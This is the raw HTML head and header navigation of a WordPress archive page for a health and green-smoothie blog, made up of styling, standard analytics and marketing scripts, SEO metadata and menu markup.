hr{max-width:94%}footer .gsg-footer-override{padding:2% 0}footer .gsg-footer-override .gsg-fourth:first-child{border-left:none;max-width:23%!important}footer nav.gsg-nav-resources{max-width:51%}}footer nav.gsg-nav-resources ul{margin:0;padding:0;list-style:none}footer nav.gsg-nav-resources ul li{display:block}footer nav.gsg-nav-resources ul li a{padding:5px 0;display:block;text-decoration:none;text-transform:capitalize;color:#9c9c9c;font-size:.9em;padding:10px 0}@media(min-width:768px){.gsg-button-3{max-width:300px}article dl,article p,article table,article ul{font-size:1.3em}footer h4{text-align:center}footer h4 a{border-left:1px solid #f7f7f7;padding-left:7px;margin:0 3px 0 0;width:auto;display:inline-block}footer nav.gsg-nav-resources{margin:25px auto}footer nav.gsg-nav-resources ul li{display:inline-block;vertical-align:middle;border-left:1px solid #f7f7f7}footer nav.gsg-nav-resources ul li a{padding:5px 8px}}footer nav.gsg-nav-resources ul li a:hover{color:#373737}footer nav.gsg-nav-resources ul li a:visited{color:#9c9c9c}footer nav.gsg-nav-resources ul li a:visited:hover{color:#373737}footer nav.gsg-nav-resources ul li:first-child{border-left:none}footer p.gsg-disclaimer{padding:0;width:100%;font-size:.9em;color:#9c9c9c;font-style:italic;max-width:100%;margin:1em auto;text-align:center}@media(min-width:1200px){footer p.gsg-disclaimer{max-width:50%}}body.fl-builder .fl-module dl,body.fl-builder .fl-module p,body.fl-builder .fl-module table,body.fl-builder .fl-module ul{color:#373737;line-height:1.4;font-size:1.1em}body.fl-builder .fl-module ul ul{font-size:1em}body.fl-builder font{font-size:inherit}body.fl-builder-edit{font-size:16px}.gsg-opt-in-full form{width:100%}.gsg-opt-in-full form .infusion-field{width:100%;display:block}.gsg-opt-in-full form .infusion-field label{font-weight:700;padding:0;margin:0;width:100%;color:#a6d06e;display:block}.gsg-opt-in-full form .infusion-field input[type=email],.gsg-opt-in-full form .infusion-field input[type=text]{text-align:left;width:calc(100% - 22px);display:block;margin:20px 0;padding:10px}.gsg-opt-in-full form .infusion-field input[type=checkbox]+label{display:inline;width:auto}.gsg-opt-in-full form .infusion-submit button{width:100%;max-width:100%!important}.gsg-transcript{display:none}.gsg-social-links span{display:block;width:100%;padding:0;color:#a6d06e;margin-bottom:20px;font-size:1.2em;font-weight:700!important}.gsg-social-links a.gsg-fb{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/social/facebook.png") no-repeat}.gsg-social-links a.gsg-ist{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/social/instagram.png") no-repeat}.gsg-social-links a.gsg-yout{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/social/youtube.png") no-repeat}.gsg-social-links a.gsg-pin{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/social/pinterest.png") no-repeat}.gsg-social-links a.gsg-twit{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/social/twitter.png") no-repeat}.gsg-social-links a.gsg-rss{background:url("https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/social/rss.png") no-repeat}.gsg-social-links a{display:block;width:100%;padding:12px 0 10px;text-decoration:none;text-indent:35px;color:#9c9c9c!important;background-position:left center!important;background-size:20px!important}.gsg-social-links a:hover{color:#373737!important;opacity:.8}.gsg-social-links a:visited{color:#9c9c9c!important}.gsg-social-links a:visited:hover{color:#373737!important;opacity:.8}.wprm-recipe svg{width:25px;height:25px;margin-right:5px}.wprm-recipe svg path{fill:#4ac1a0}.slick-slide{margin:0 .5em 75px}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;bottom:0;display:block;width:55px;height:45px;padding:0;transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;min-width:initial;background-color:#91bd64;box-shadow:0 3px 3px 0 rgba(156,156,156,.5);-moz-box-shadow:0 3px 3px 0 rgba(156,156,156,.5);-webkit-box-shadow:0 3px 3px 0 rgba(156,156,156,.5);-khtml-box-shadow:0 3px 3px 0 rgba(156,156,156,.5)}.slick-next:hover,.slick-prev:hover{background-color:#0db3a9}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-next{right:calc(50% - 65px)}.slick-next:before{content:">"}.slick-prev{left:calc(50% - 65px);z-index:999}.slick-prev:before{content:"<"}@media(min-width:768px){body.fl-builder .fl-module dl,body.fl-builder .fl-module p,body.fl-builder .fl-module table,body.fl-builder .fl-module ul{font-size:1.3em}.gsg-slider>div{max-width:33%;display:inline-block;margin:0 auto;max-width:29.3%;padding:2%;vertical-align:top}}@media screen and (max-width:768px){.gsg-slider,.gsg-slider-all-vp{max-width:100%}}.gsg-slider .slick-list{padding:0 20%}.fa-times:before{content:"\f00d"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#ffffff}body{--wprm-popup-title:#000000}body{--wprm-popup-content:#444444}body{--wprm-popup-button-background:#444444}body{--wprm-popup-button-text:#ffffff}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}body.pojo-a11y-focusable a:focus{outline-style:solid!important;outline-width:1px!important;outline-color:red!important}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{color:#333}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{background-color:#4054b2;color:#fff}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}#pojo-a11y-toolbar{top:50px!important}}.mejs-controls{min-height:60px;padding:10px;background-color:grey!important}input:-webkit-autofill{animation-name:spamkill-webkit-autofill;animation-duration:1ms;animation-fill-mode:both}@keyframes spamkill-webkit-autofill{from{opacity:.999}to{opacity:1}}input:-webkit-autofill{animation-duration:1ms;animation-name:spamkill-webkit-autofill}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}.fl-col:after,.fl-col:before,.fl-module:not([data-accepts]):after,.fl-module:not([data-accepts]):before,.fl-row:after,.fl-row:before{display:table;content:" "}.fl-col:after,.fl-module:not([data-accepts]):after,.fl-row:after{clear:both}.fl-row{margin-left:auto;margin-right:auto;min-width:0}.fl-row-content-wrap{position:relative}.fl-row-bg-video{position:relative}.fl-row-bg-video .fl-bg-video{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.fl-row-bg-video .fl-bg-video video{bottom:0;left:0;max-width:none;position:absolute;right:0;top:0}.fl-row-bg-video .fl-bg-video video{min-width:100%;min-height:100%;width:auto;height:auto}.fl-row-bg-video .fl-bg-video iframe{pointer-events:none;width:100vw;height:56.25vw;max-width:none;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fl-bg-video-fallback{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0}.fl-col{float:left;min-height:1px}.fl-builder-shape-layer{z-index:0}@supports (-webkit-touch-callout:inherit){.fl-row.fl-row-bg-parallax .fl-row-content-wrap{background-position:center!important;background-attachment:scroll!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.fl-module img{max-width:100%}.fl-form-field{margin-bottom:15px}.fl-form-field input.fl-form-error{border-color:#dd6420}.fl-form-error-message{clear:both;color:#dd6420;display:none;padding-top:8px;font-size:12px;font-weight:lighter}.fl-animation{opacity:0}body.fl-no-js .fl-animation{opacity:1}.fl-animated,.fl-builder-edit .fl-animation{opacity:1}.fl-animated{animation-fill-mode:both;-webkit-animation-fill-mode:both}@media (max-width:768px){.fl-row-content-wrap{background-attachment:scroll!important}.fl-row-bg-parallax .fl-row-content-wrap{background-attachment:scroll!important;background-position:center center!important}.fl-col{clear:both;float:none;margin-left:auto;margin-right:auto;width:auto!important}}.fl-row-content-wrap{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.fl-module:where(.fl-module:not(:has(> .fl-module-content))){margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px}.uabb-row-separator{position:absolute;width:100%;left:0}.uabb-row-separator svg{width:100%}.uabb-imgicon-wrap .uabb-image{line-height:0;position:relative}.uabb-imgicon-wrap .uabb-image-content img{display:inline;height:auto!important;max-width:100%;width:auto;border-radius:inherit;box-shadow:none;box-sizing:content-box}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}</style><link rel="preload" data-rocket-preload as="image" href="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/green-texture.png" fetchpriority="high">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	<script type="text/javascript">
    (function() {
  var pvData = {"source":"Direct","referrer":"Direct","visitor_type":"logged out","visitor_login_status":"logged out","visitor_id":0,"page_title":"Health Concerns Archives - Page 11 of 19 - GreenSmoothieGirl","post_type":"post","post_type_with_prefix":"category post","post_categories":"","post_tags":"","post_author":"","post_full_date":"","post_year":"","post_month":"","post_day":"","is_front_page":0,"is_home":1,"search_query":"","search_results_count":0};
  var body = {
    url: encodeURIComponent(window.location.href),
    referrer: encodeURIComponent(document.referrer)
  };

  function makePostRequest(e,t){var n=[];if(t.body){for(var o in t.body)n.push(encodeURIComponent(o)+"="+encodeURIComponent(t.body[o]));t.body=n.join("&")}return window.fetch?new Promise(n=>{var o={method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},redirect:"follow",body:{},...t};window.fetch(e,o).then(e=>{n(e.text())})}):new Promise(t=>{var o;"undefined"==typeof XMLHttpRequest&&t(null),(o=new XMLHttpRequest).open("POST",e,!0),o.onreadystatechange=function(){4==o.readyState&&200==o.status&&t(o.responseText)},o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.send(n.join("&"))})}
  function observeAjaxCartActions(e){new PerformanceObserver(function(t){for(var n=t.getEntries(),r=0;r<n.length;r++)["xmlhttprequest","fetch"].includes(n[r].initiatorType)&&['=get_refreshed_fragments', 'add_to_cart'].some(p => n[r].name.includes(p))&&fetchCart(e)}).observe({entryTypes:["resource"]})};

  function fetchCart(adapter) {
    makePostRequest("//greensmoothiegirl.com/index.php?plugin=optimonk&action=cartData", { body })
      .then((response) => {
        var data = JSON.parse(response);
        setCartData(data, adapter);
      })
  }

  function setCartData(cartData, adapter) {
    Object.keys(cartData.avs).forEach((key, value) => {
      adapter.attr(`wp_${key}`, cartData.avs[key]);
    })
  }

  function setAssocData(assocData, adapter) {
    Object.keys(assocData).forEach((key) => {
      adapter.attr(`wp_${key}`, assocData[key]);
    })
  }

  var RuleHandler = {
    hasVisitorCartRules: (campaignMeta) => {
      return !!(campaignMeta.rules.visitorCart || campaignMeta.rules.visitorCartRevamp || campaignMeta.rules.visitorCartV3);
    },
    hasVisitorAttributeRule: (campaignMeta) => {
      return !!campaignMeta.rules.visitorAttribute;
    }
  }

  document.querySelector('html').addEventListener('optimonk#embedded-campaigns-init', function(e) {
    var campaignsData = e.parameters;

    if (!campaignsData.length) {
      return;
    }

    var adapter = window.OptiMonkEmbedded.Visitor.createAdapter();
    var hasCartRule = false;
    var hasAttributeRule = false;

    campaignsData.forEach((campaignMetaData) => {
      hasCartRule = hasCartRule || RuleHandler.hasVisitorCartRules(campaignMetaData);
      hasAttributeRule = hasAttributeRule || RuleHandler.hasVisitorAttributeRule(campaignMetaData);
    });

    setAssocData(pvData, adapter);

    if (hasCartRule) {
      observeAjaxCartActions(adapter);
      fetchCart(adapter);
    }

    if (hasAttributeRule) {
      makePostRequest("//greensmoothiegirl.com/index.php?plugin=optimonk&action=productData", { body })
        .then((response) => {
          var data = JSON.parse(response);
          setAssocData(data, adapter);
        })
    }
  });

  document.querySelector('html').addEventListener('optimonk#campaigns_initialized', function () {
    if (!OptiMonk.campaigns) {
      return;
    }

    var adapter = window.OptiMonk.Visitor.createAdapter();

    setAssocData(pvData, adapter);

    if (OptiMonk.campaigns.filter(campaign => campaign.hasVisitorAttributeRules()).length) {
      makePostRequest("//greensmoothiegirl.com/index.php?plugin=optimonk&action=productData", { body })
        .then((response) => {
          var data = JSON.parse(response);
          setAssocData(data, adapter);
        });
    }
  });
}());

    window.WooDataForOM = {
    "shop": {
        "pluginVersion": "2.1.3",
        "platform": "wordpress"
    },
    "page": {
        "postId": 0,
        "postType": "post"
    },
    "product": null,
    "order": null,
    "category": null
};

let hasCampaignsBeforeLoadTriggered = false;

document.querySelector('html').addEventListener('optimonk#campaigns-before-load', () => {

    if (hasCampaignsBeforeLoadTriggered) return;
    hasCampaignsBeforeLoadTriggered = true;

    function setAssocData(assocData, adapter) {
        Object.keys(assocData).forEach((key) => {
        adapter.attr(`wp_${key}`, assocData[key]);
        })
    }

   function triggerEvent(element, eventName, parameters) {
        let event;
        if (document.createEvent) {
            event = document.createEvent('HTMLEvents');
            event.initEvent(eventName, true, true);
        } else if (document.createEventObject) {
            event = document.createEventObject();
            event.eventType = eventName;
        }

        event.eventName = eventName;
        event.parameters = parameters || {};

        if (element.dispatchEvent) {
            element.dispatchEvent(event);
        } else if (element.fireEvent) {
            element.fireEvent(`on${event.eventType}`, event);
        } else if (element[eventName]) {
            element[eventName]();
        } else if (element[`on${eventName}`]) {
            element[`on${eventName}`]();
        }
    };
    
    var adapter = OptiMonkEmbedded.Visitor.createAdapter();

    var orderData = null;
    

    if (orderData) {
        setAssocData(orderData, adapter);
    }

    console.log('[OM-plugin] visitor attributes updated');

    console.log('[OM-plugin] triggered event: optimonk#wc-attributes-updated');
    triggerEvent(document.querySelector('html'), 'optimonk#wc-attributes-updated');

});

if (window.WooDataForOM) {
    console.log('[OM-plugin] varibles inserted (window.WooDataForOM)');
}


</script>
<script type="text/javascript" src="https://onsite.optimonk.com/script.js?account=85460" async></script><!-- Anti-flicker snippet (recommended)  -->  <style></style>  <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;  h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};  (a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;  })(window,document.documentElement,'defer-hide','dataLayer',4000,  {'GTM-P4TRSFM':true});</script>  <!-- Google Analytics v4 -->  <script async src="https://www.googletagmanager.com/gtag/js?id=G-JGXHGF69N1"></script>  <script>  window.dataLayer = window.dataLayer || [];  function gtag() {  dataLayer.push(arguments);  }  gtag("js", new Date());  gtag("config", "G-JGXHGF69N1");  </script>    <!-- Google Analytics -->  <script>  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),  m=s.getElementsByTagName(o)[0];a.defer=1;a.src=g;m.parentNode.insertBefore(a,m)  })(window,document,"script","https://www.google-analytics.com/analytics.js","ga");  ga("create", "UA-5864417-1", "auto", {"allowLinker": true});  ga("require", "GTM-P4TRSFM");  ga("require", "linker");  ga("linker:autoLink", ["greensmoothiegirl.myshopify.com"]);  ga("linker:autoLink", ["gsggroupbuy.myshopify.com"]);  ga("linker:autoLink", ["checkout.shopify.com"]);  ga("send", "pageview");  </script>  

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Read through the GreenSmoothieGirl archive of resources to help you get well, alleviate symptoms, and address your health concerns head on." />
	<link rel="canonical" href="https://greensmoothiegirl.com/category/health-concerns/page/11/" />
	<link rel="prev" href="https://greensmoothiegirl.com/category/health-concerns/page/10/" />
	<link rel="next" href="https://greensmoothiegirl.com/category/health-concerns/page/12/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Health Concerns Archives" />
	<meta property="og:description" content="Read through the GreenSmoothieGirl archive of resources to help you get well, alleviate symptoms, and address your health concerns head on." />
	<meta property="og:url" content="https://greensmoothiegirl.com/category/health-concerns/" />
	<meta property="og:site_name" content="GreenSmoothieGirl" />
	<meta property="og:image" content="https://greensmoothiegirl.com/wp-content/uploads/2016/08/RobynOpenshawOrchard2016.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Robyn_Openshaw" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://greensmoothiegirl.com/category/health-concerns/","url":"https://greensmoothiegirl.com/category/health-concerns/page/11/","name":"Health Concerns Archives - Page 11 of 19 - GreenSmoothieGirl","isPartOf":{"@id":"https://greensmoothiegirl.com/#website"},"description":"Read through the GreenSmoothieGirl archive of resources to help you get well, alleviate symptoms, and address your health concerns head on.","breadcrumb":{"@id":"https://greensmoothiegirl.com/category/health-concerns/page/11/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://greensmoothiegirl.com/category/health-concerns/page/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://greensmoothiegirl.com/"},{"@type":"ListItem","position":2,"name":"Health Concerns"}]},{"@type":"WebSite","@id":"https://greensmoothiegirl.com/#website","url":"https://greensmoothiegirl.com/","name":"GreenSmoothieGirl","description":"Achieve Extraordinary Health!","publisher":{"@id":"https://greensmoothiegirl.com/#/schema/person/87165f1af5f8282a28715b329ebe3f64"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greensmoothiegirl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://greensmoothiegirl.com/#/schema/person/87165f1af5f8282a28715b329ebe3f64","name":"Robyn Openshaw","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://greensmoothiegirl.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c0e81184bb38717f3376ad70f64b807f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c0e81184bb38717f3376ad70f64b807f?s=96&d=mm&r=g","caption":"Robyn Openshaw"},"logo":{"@id":"https://greensmoothiegirl.com/#/schema/person/image/"},"description":"Robyn Openshaw is the author or editor of 14 titles, including the bestselling book The Green Smoothies Diet, the children's book, The Adventures of Junk Food Dude, and the course 12 Steps to Whole Foods. She’s passionate about overthrowing the Standard American Diet by teaching people to eat more whole foods easily, inexpensively, and deliciously. She’s the mom of 4 competitive athletes as well as a runner, cyclist, skier, and competitive tennis player. She travels all over the world speaking to sold-out audiences and studying non-toxic cancer treatment for her next project."}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//bd272.infusionsoft.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.wickedreports.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<meta property="og:image" content="https://greensmoothiegirl.com/themes/GSG-2018/includes/myimg/placeholder/1.jpg"><meta property="og:image:alt" content="GreenSmoothieGirl"><script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>

<style id='font-awesome-svg-styles-default-inline-css' type='text/css'></style>

<style id='font-awesome-svg-styles-inline-css' type='text/css'></style>
<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>




<style id='wpa-style-inline-css' type='text/css'></style>






<style id='font-awesome-official-v4shim-inline-css' type='text/css'></style>
<script type="text/javascript" src="https://greensmoothiegirl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensmoothiegirl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://greensmoothiegirl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensmoothiegirl.com/wp-json/wp/v2/categories/18569" /><script>console.log("GSG Template: category.php")</script><link rel="icon" type="image/png" href="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/favicon.png" sizes=260x260>		<script>
			var bb_powerpack = {
				version: '2.40.9',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9ncmVlbnNtb290aGllZ2lybC5jb20vd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '46384',
				search_term: '',
				current_page: 'https://greensmoothiegirl.com/category/health-concerns/page/11/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					current_post_type: '',
					is_tax: true,
										current_tax: 'category',
					current_term: 'health-concerns',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style type="text/css"></style><style type="text/css"></style><script type="text/javascript">var ajaxurl = "https://greensmoothiegirl.com/wp-admin/admin-ajax.php"</script><style type="text/css"></style>	<!-- Begin Zendesk Widget -->
	<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=11185b8f-a983-4dd9-91b9-45645e3e22e0" defer> </script>
	<!-- End Zendesk Widget script -->
  <!-- Pinterest Tag -->  <script>  !function(e){if(!window.pintrk){window.pintrk = function () {  window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var  n=window.pintrk;n.queue=[],n.version="3.0";var  t=document.createElement("script");t.defer=!0,t.src=e;var  r=document.getElementsByTagName("script")[0];  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");  pintrk("load", "2619034597760", {em: "<user_email_address>"});  pintrk("page");  </script>  <noscript>  <img height="1" width="1" style="display:none;" alt=""  src="https://ct.pinterest.com/v3/?event=init&tid=2619034597760&pd[em]=<hashed_email_address>&noscript=1" />  </noscript>  <!-- end Pinterest Tag -->  <!-- Pinterest Event(s) -->  <script>  pintrk("track", "pagevisit");  </script>  <!-- END Pinterest Event(s) -->  
<!-- Facebook Pixel -->  <script>  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;  n.push=n;n.loaded=!0;n.version="2.0";n.queue=[];t=b.createElement(e);t.defer=!0;  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,  document,"script","https://connect.facebook.net/en_US/fbevents.js");  fbq("init", "998991751794607");  fbq("track", "PageView");</script>  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=998991751794607&ev=PageView&noscript=1" /></noscript>  
		<style type="text/css" id="wp-custom-css"></style>
		<meta name='generator' content='Memberium v4.0.15 for WordPress' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_remove_unused_css wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive paged category category-health-concerns category-18569 paged-11 category-paged-11 fl-builder-2-9-4-1 fl-themer-1-5-2-1 fl-no-js">

            <header class=gsg-row>
            <div class=gsg-head-fixed-toggle>
                <div  class="gsg-half gsg-header-half-override">
                    <a href="https://greensmoothiegirl.com" title="Home"><img width="633" height="58" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/logo_rebrand.png" alt="GreenSmoothieGirl Logo" /></a>
                </div>
                <div  class="gsg-half gsg-header-half-override">
                    <nav class=gsg-nav-panel>
                        <ul>
                            <li>
                                <a href="javascript:void(0)" class="gsg-search" title="Search"><span>Search</span></a>

                                <div class=gsg-nav-panel-search>
                                    <form action="https://greensmoothiegirl.com" class="searchform" id="searchform" method="get" name="searchform" role="search">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label> 
		<input id="s" name="s" type="text" value="" placeholder="Search the site..."> 
		<input id="searchsubmit" type="submit" value="Search">
	</div>
</form>
                                </div>

                            </li>

                            <li>

                                <a href="javascript:void(0)" class="gsg-account" title="My account">
                                    <span>
                                        Login                                    </span>
                                </a>

                                <div class=gsg-nav-panel-account>
                                
                                        <ul>
                                            <li><a href="/wp-login.php?redirect_to=/members/&custom_msg=member">Member Dashboard</a></li>
                                            <li><a href="https://shop.greensmoothiegirl.com/customer_identity/redirect?locale=en">Order History</a></li>
                                            <li><a href="https://shop.greensmoothiegirl.com/tools/recurring/login">Manage Subscriptions</a></li>
                                        </ul>

                                                                </div>

                            </li>
                            <li><a href="https://shop.greensmoothiegirl.com/cart/" class="gsg-cart" title="Cart"><span>Cart</span></a></li>
                            <li><a href="javascript:void(0)" class="gsg-menu" title="Menu"><span>Menu</span></a></li>
                        </ul>
                    </nav>
                </div>

                <div  class="gsg-full gsg-header-full-override">
                    <nav class=gsg-nav-main-mobile>
                        <div class=gsg-nav-main-mobile-left>
                            <a href="https://greensmoothiegirl.com" class="gsg-row-block-link" title="Home"><img width="633" height="58" src="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myimg/logo_rebrand.png" alt="GreenSmoothieGirl Logo" /></a>
                        </div>
                        <div class=gsg-nav-main-mobile-right>
                            <a href="javascript:void(0)" class=gsg-menu-close>X</a>
                        </div>
                        <hr />
                        <section class=gsg-nav-panel>
                            <a href="javascript:void(0)" class="gsg-search" title="Search"></a>
                            <a href="javascript:void(0)" class="gsg-account" title="My account"></a>
                            <a href="https://shop.greensmoothiegirl.com/cart/" class="gsg-cart" title="Cart"></a>
                        </section>
                        <hr />
                        <div class=gsg-nav-panel-search>
                            <form action="https://greensmoothiegirl.com" class="searchform" id="searchform" method="get" name="searchform" role="search">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label> 
		<input id="s" name="s" type="text" value="" placeholder="Search the site..."> 
		<input id="searchsubmit" type="submit" value="Search">
	</div>
</form>
                            <hr />
                        </div>

                        <div class=gsg-nav-panel-account>
                        
                                <ul>
                                    <li><a href="/wp-login.php?redirect_to=/members/&custom_msg=member">Member Dashboard</a></li>
